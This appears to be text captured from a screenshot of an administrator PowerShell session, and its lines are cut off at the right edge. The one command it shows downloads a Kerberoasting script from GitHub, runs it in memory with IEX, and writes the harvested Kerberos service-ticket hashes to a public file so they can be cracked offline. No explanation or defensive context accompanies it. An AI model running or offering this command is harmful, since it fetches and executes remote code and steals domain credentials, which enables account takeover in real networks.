 Select Administrator: Windows PowerShell
PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString('https://raw.github
dule_source/credentials/Invoke-Kerberoast.ps1');Invoke-Kerberoast -ErrorAction SilentlyConti
le -FilePath 'C:\Users\Public\hashes.txt' -Width 8000
PS C:\Users\Administrator>
PS C:\Users\Administrator>